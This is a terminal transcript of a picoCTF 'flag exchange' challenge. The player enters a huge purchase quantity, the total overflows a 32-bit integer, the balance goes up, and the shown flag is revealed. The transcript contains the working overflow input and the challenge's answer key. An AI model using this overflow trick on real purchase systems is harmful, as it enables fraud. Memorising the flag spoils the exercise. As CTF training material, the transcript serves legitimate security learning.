 └─$ nc jupiter.challenges.picoctf.org 4906
Welcome to the flag exchange
We sell flags
1. Check Account Balance
2. Buy Flags
3. Exit
Enter a menu selection
2
Currently for sale
1. Defintely not the flag Flag
2. 1337 Flag
1
These knockoff Flags cost 900 each, enter desired quantity
3000000
The final cost is: -1594967296
Your current balance after transaction: 1594968396
Welcome to the flag exchange
We sell flags
1. Check Account Balance
2. Buy Flags
3. Exit
Enter a menu selection
2
Currently for sale
1. Defintely not the flag Flag
2. 1337 Flag
2
1337 flags cost 100000 dollars, and we only have 1 in stock
Enter 1 to buy one1
YOUR FLAG IS: picoCTF{m0n3y_bag5_9c5fac9b}
Welcome to the flag exchange
We sell flags